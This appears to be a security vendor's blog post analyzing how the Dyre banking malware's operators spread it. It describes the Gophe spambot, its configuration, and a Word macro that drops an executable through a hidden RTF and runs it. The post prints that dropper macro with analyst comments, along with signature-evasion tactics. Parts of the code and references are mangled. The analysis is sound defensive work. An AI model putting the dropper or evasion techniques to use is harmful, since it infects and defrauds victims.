

# [Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) Dyre Malware Campaigners Innovate with Distribution Techniques

October 08, 2015 Proofpoint Staff

This week, Proofpoint researchers observed the now infamous "man-in-the-browser" (MITB) banking [malware](https://www.proofpoint.com/us/threat-reference/malicious-email-attachments) Dyre experimenting with new ways to deliver spam [malicious attachments](https://www.proofpoint.com/us/threat-reference/malicious-email-attachments) in spam emails. These innovations included two significant changes in Dyre behavior:

- Dyre employed the spambot Gophe to send thousands of randomized documents (hashes and file names) per spam campaign
- The spammed attachments are using a RTF trick (or a feature of Windows OS) that allows dropping an executable – but not running it – simply by opening the RTF document

#### **1. Changes in Email Campaign Behavior**

In past instances, Proofpoint researchers have observed that when Dyre actors employ Microsoft Word document attachments, they have used a relatively high ratio of messages to unique documents (i.e., hashes): that is, using only a few unique Word document attachments for a large number of messages. (This is in contrast to zipped executable attachments, where they have frequently been observed using a large number of attachments for each campaign.) [1]

However, on October 8, Proofpoint researchers observed the Gophe spammer botnet used by these actors sending tens of thousands of unique Word documents in a single campaign. The Dyre botnet propagates itself using the Gophe spambot – among others – to propagate itself, downloading and running Gophe after the Dyre malware payload is successfully installed. The Gophe bot then sends messages to all the addresses in the victim's Outlook or Thunderbird contact list, then deletes itself upon completion of this email run. Dyre downloads and runs the Gophe spambot again when needed, as often as several times a day.

In this case, Gophe communicated with its command & control (C2) servers (62.210.182[.] 246 and 178.162.193[.] 207) and received templates, randomized documents, and word lists for additional randomization of the [spam](https://www.proofpoint.com/us/threat-reference/spam).Dyre's Gophe spambot then crafted emails with the downloaded templates, filters, wordlists and other parameters. Appendix A includes the complete detected bot configuration, but we should highlight one of the parameters, "address\_in\_message" with the value "5". This parameter instructs the bot to send an attachment to five recipients, and then move on to crafting an email with a different attachment to next five recipients. (Fig. 1)



*Figure 1: Phishing email with attachment to five recipients and zipped document with randomized name.*

The attachment name was also randomized using an extensive wordlist. Below is a small sample of the over 60,000 words used:

chariot custom-house computer engineer zigzag hedge warding sitty beadedsphygmography conventional mannequin

The continual recombination of thousands of unique document hashes with a very wide variety of random words work together result in an email campaign that will virtually undetectable by signature--based defenses.

## **2. Attachment Changes**

When the email recipient opens the attachment, they encounter a 'secure' Office document. The [lure is almost identical to the one Proofpoint researchers recently described in "Dyre](https://www.proofpoint.com/us/threat-insight/post/Dyreza-Campaigners-Sights-On-Fulfillment-Warehousing-Industry)" Campaigners Set Sights on the Fulfillment and Warehousing Industry" [2]. However, instead of using a macro known as Xbagging or Bartallex [3] to download the Upatre payload from the Internet, a different set of ruses and redirections is employed to drop an Upatre payload that is embedded within the document itself.



*Figure 2: The malicious document attachment*

The document includes a malicious macro, which operates as follows:- 1. Document macro writes two RTF files in the %TMP% folder, runs one of them and sleeps.
- 2. The first RTF file has an embedded Upatre executable as a Packager Shell Object. When this RTF file is opened by the document macro, the embedded executable is dropped (but not executed) into %TMP% folder without user interaction. (This seems to be a feature of Microsoft Office that only works for RTFs, but not for other file formats such as DOC or DOCX.)
- 3. The document macro finishes its sleep loop and executes the binary placed into %TMP% by the RTF.

This long chain of redirections is another example of the continued innovations threat actors and malware authors employ in order to evade detection by both antivirus and behavioral defense solutions.

Examining the macro details closely we can see more clearly how these steps proceed. (Analyst comments are inline after "###".)

```
白
Sub Manakai()
    ### [*] Drop 2 RTFs into %TMP% and sleep 2 sec
    On Error Resume Next
    TMP = Environ( "TEMP") + "\nu"
    TCA = TMP + "199.xtft"TCB = TMP + "200.xtt"TEX = TMP + "w1. e" + "x.e"SaveAsRTF (TCA)
    SaveAsRTF (TCB)
    Hey (2)### [*] Open one of the RTFs and sleep 2 sec
    Set appWord = CreateObject("Word.Application")
    appWord. Visible = False
    Set docWord = appWord.Documents.Open(TCA)
    Hey (2)### [*] Here, execute wl.exe and sleep 1 sec (so obviously the RTF must have dropped wl.exe)
    Shell (TEX)
    Hey (1)### [*] Kill the RTF that dropped the exe, kill exe
    appWord.Quit
    Set appWord = Nothing
    Kill TCA
    Kill TEX
    Module1.Hameleon
End Sub
```
*Figure 3: Malicious macro in document attachment*

The malicious macro opens "199.rtf" (Fig. 4), which includes an embedded Upatre executable as a Packager Shell Object. (Packager Shell Objects are bundles that can be embedded in a document and double-clicked to execute directly from the document.) A small icon – easily resized – representing the object is displayed in the upper left corner of the document attachment, and when this RTF file is opened by the document macro, the embedded executable is dropped (but not executed) into %TMP% folder as "w1.exe" without any user interaction. We tested other formats such as DOC and DOCX and this behavior does not appearto be reproducible with these other formats. It should be noted that none of the Microsoft Office formats execute the Packager Shell Object binary automatically – the user needs to double click it.



*Figure 4: RTF file with embedded executable by Packager Shell Object*

It should be noted that this macro appears to be a service or shared between groups, as it has also been observed in other malware campaigns [4].

# **Conclusion**

Continuous innovation is an essential trait of modern advanced threats in order for them to stay ahead of adapting defenses. As this campaign demonstrates, techniques that have been observed previously in use by one set of actors – such as cycling attachment names, high numbers of unique attachments, and malicious macros that drop embedded malware payloads – can be adopted by threat actors to bring new life and renewed effectiveness to their campaigns. This cycle of innovation and adaptation is a key aspect of many of the cybersecurity challenges facing confronting organizations today, and shows no sign of abating.

# *References*

[\[1\] https://www.proofpoint.com/us/threat-insight/post/Dyre-Straits-Evolution-of-the-Dyre-Banking-](https://www.proofpoint.com/us/threat-insight/post/Dyre-Straits-Evolution-of-the-Dyre-Banking-Trojan-Challenges-Traditional-Defenses)Trojan-Challenges-Traditional-Defenses[\[2\] https://www.proofpoint.com/us/threat-insight/post/Dyre-Campaigners-Sights-On-Fulfillment-](https://www.proofpoint.com/us/threat-insight/post/Dyreza-Campaigners-Sights-On-Fulfillment-Warehousing-Industry)Warehousing-Industry

[2] <https://www.proofpoint.com/us/threat-insight/post/Its-Not-Personal-Its-Business>

## [3] <https://isc.sans.edu/forums/diary/Malicious+spam+with+Word+document/20225/>

#### *Gophe Spam Bot Configuration Parameters*

no\_send\_emails no\_send\_if\_name\_contain postmaster no\_send\_if\_name\_contain noreplay no\_send\_if\_name\_contain noreply no\_send\_if\_name\_contain admin no\_send\_if\_name\_contain administrator no\_send\_if\_name\_contain Mailer-Daemon no\_send\_if\_name\_contain null no\_send\_if\_name\_contain scan no\_send\_if\_name\_contain bak no\_send\_if\_name\_contain copy no\_send\_if\_name\_contain fax no\_send\_if\_domain\_contain @sample no\_send\_if\_domain\_contain @gmail send\_emails\_params address\_in\_message 5 send\_interval\_sec\_min 1 send\_interval\_sec\_max 1 send order array 